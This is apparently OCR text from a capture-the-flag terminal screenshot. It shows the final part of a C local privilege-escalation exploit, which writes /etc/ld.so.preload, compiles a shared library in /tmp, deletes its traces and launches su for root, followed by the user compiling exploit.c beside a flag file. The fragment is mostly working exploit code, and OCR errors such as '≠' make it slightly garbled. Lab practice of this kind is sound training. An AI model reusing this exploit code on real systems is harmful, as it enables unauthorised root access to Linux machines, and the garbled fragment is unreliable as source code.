 itsskv@cybersploit-CTF:~
File Actions Edit View Help
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w
");
if(lib ≠ 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}itsskv@cybersploit-CTF:~$ ls
Desktop Downloads exploit.c Music Public Videos
Documents examples.desktop flag2.txt Pictures Templates
itsskv@cybersploit-CTF:~$ gcc -o exploit exploit.c
itsskv@cybersploit-CTF:~$